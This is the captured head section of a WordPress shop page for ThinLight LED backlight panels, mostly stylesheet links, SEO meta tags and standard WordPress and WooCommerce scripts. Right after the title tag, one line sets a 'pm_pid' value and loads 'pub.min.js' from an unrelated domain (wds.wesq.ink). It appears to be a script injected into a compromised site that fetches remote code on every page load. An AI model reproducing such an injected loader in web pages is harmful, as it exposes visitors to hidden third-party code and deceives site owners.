

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thinlightusa.com/elementor-8730/
body_size: 27147
content:
<!DOCTYPE html>
<html class="html" lang="en" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<!--<meta name='robots' content='index, follow, max-image-preview:large' />-->
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Light Up Your Space with Custom LED Backlight Panels by Thinlight Technologies</title>
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><meta name="viewport" content="width=device-width, initial-scale=1">
<!-- This site is optimized with the Yoast SEO Premium plugin v9.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Discover the transformative impact of ThinLight LED Backlight Panels, as showcased in the immersive Infinity Room at the Mall of America. Contact us to brighten your space with innovation!"/>
<link rel="canonical" href="https://www.thinlightusa.com/elementor-8730/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Light Up Your Space with Custom LED Backlight Panels by Thinlight Technologies" />
<meta property="og:description" content="Discover the transformative impact of ThinLight LED Backlight Panels, as showcased in the immersive Infinity Room at the Mall of America. Contact us to brighten your space with innovation!" />
<meta property="og:url" content="https://www.thinlightusa.com/elementor-8730/" />
<meta property="og:site_name" content="LED Light Panels | LED Snap Frames | Snap Frame LED Lights | LED Panel Light | LED Commercial Lighting | LED High Bay Light | Display Lighting" />
<meta property="article:publisher" content="https://www.facebook.com/ThinlightTechnologies/" />
<meta property="article:section" content="Backlight" />
<meta property="article:published_time" content="2022-07-27T20:53:35+00:00" />
<meta property="article:modified_time" content="2024-10-15T10:46:10+00:00" />
<meta property="og:updated_time" content="2024-10-15T10:46:10+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Discover the transformative impact of ThinLight LED Backlight Panels, as showcased in the immersive Infinity Room at the Mall of America. Contact us to brighten your space with innovation!" />
<meta name="twitter:title" content="Light Up Your Space with Custom LED Backlight Panels by Thinlight Technologies" />
<meta name="twitter:image" content="https://www.thinlightusa.com/wp-content/uploads/2024/10/infinity-room-1024x471-1.webp" />
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"Organization","url":"https://www.thinlightusa.com/","sameAs":["https://www.facebook.com/ThinlightTechnologies/","https://www.linkedin.com/company/thinlight-technologies-corp/about/"],"@id":"https://www.thinlightusa.com/#organization","name":"ThinLight Technologies Corporation","logo":"https://www.thinlightusa.com/wp-content/uploads/2019/05/logo-1.png"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LED Light Panels | LED Snap Frames | Snap Frame LED Lights | LED Panel Light | LED Commercial Lighting | LED High Bay Light | Display Lighting &raquo; Feed" href="https://www.thinlightusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LED Light Panels | LED Snap Frames | Snap Frame LED Lights | LED Panel Light | LED Commercial Lighting | LED High Bay Light | Display Lighting &raquo; Comments Feed" href="https://www.thinlightusa.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thinlightusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='woobt-blocks-css' href='https://www.thinlightusa.com/wp-content/plugins/woo-bought-together/assets/css/blocks.css?ver=7.7.5' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.thinlightusa.com/wp-includes/css/dist/components/style.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-frontend-css' href='https://www.thinlightusa.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block-frontend.css?ver=1765565963' media='all' />
<link rel='stylesheet' id='flexible-shipping-ups-blocks-integration-editor-css' href='https://www.thinlightusa.com/wp-content/plugins/flexible-shipping-ups/build/point-selection-block.css?ver=1765565963' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://www.thinlightusa.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://www.thinlightusa.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://www.thinlightusa.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://www.thinlightusa.com/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thinlightusa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.thinlightusa.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='woo-advanced-discounts-css' href='https://www.thinlightusa.com/wp-content/plugins/woo-advanced-discounts/public/css/wad-public.css?ver=2.32.3' media='all' />
<link rel='stylesheet' id='o-tooltip-css' href='https://www.thinlightusa.com/wp-content/plugins/woo-advanced-discounts/public/css/tooltip.min.css?ver=2.32.3' media='all' />
<link rel='stylesheet' id='mcmp_price_per_unit_style-css' href='https://www.thinlightusa.com/wp-content/plugins/woo-price-per-unit/assets/CSS/woo-ppu-default-style.css?ver=2.2.6' media='all' />
<link rel='stylesheet' id='wpb-wl-fancybox-css' href='https://www.thinlightusa.com/wp-content/plugins/woocommerce-lightbox/assets/css/jquery.fancybox.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://www.thinlightusa.com/wp-content/plugins/woocommerce-lightbox/assets/css/magnific-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://www.thinlightusa.com/wp-content/plugins/woocommerce-lightbox/assets/css/main.css?ver=1.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.thinlightusa.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762887556' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://www.thinlightusa.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://www.thinlightusa.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://www.thinlightusa.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.thinlightusa.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://www.thinlightusa.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thinlightusa.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thinlightusa.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://www.thinlightusa.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woobt-frontend-css' href='https://www.thinlightusa.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=7.7.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.thinlightusa.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.thinlightusa.com/wp-content/themes/oceanwp-child-theme-master/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-permanent-marker-css' href='//fonts.googleapis.com/css?family=Permanent+Marker%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.thinlightusa.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.thinlightusa.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='sticky-header-oceanwp-style-css' href='https://www.thinlightusa.com/wp-content/plugins/sticky-header-oceanwp//style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.thinlightusa.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.thinlightusa.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-5936-css' href='https://www.thinlightusa.com/wp-content/uploads/elementor/css/post-5936.css?ver=1768676403' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://www.thinlightusa.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=9.0' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://www.thinlightusa.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=9.0' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://www.thinlightusa.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=9.0' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://www.thinlightusa.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=9.0' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://www.thinlightusa.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=9.0' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://www.thinlightusa.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=9.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.thinlightusa.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.thinlightusa.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-8730-css' href='https://www.thinlightusa.com/wp-content/uploads/elementor/css/post-8730.css?ver=1768704410' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-hover-style-css' href='https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/css/woo/hover-style.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.thinlightusa.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.thinlightusa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.thinlightusa.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.thinlightusa.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://www.thinlightusa.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.thinlightusa.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742238028' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.thinlightusa.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742238032' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.thinlightusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thinlightusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woo-advanced-discounts/public/js/wad-public.js?ver=2.32.3" id="woo-advanced-discounts-js"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woo-advanced-discounts/public/js/tooltip.min.js?ver=2.32.3" id="o-tooltip-js"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.thinlightusa.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thinlightusa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
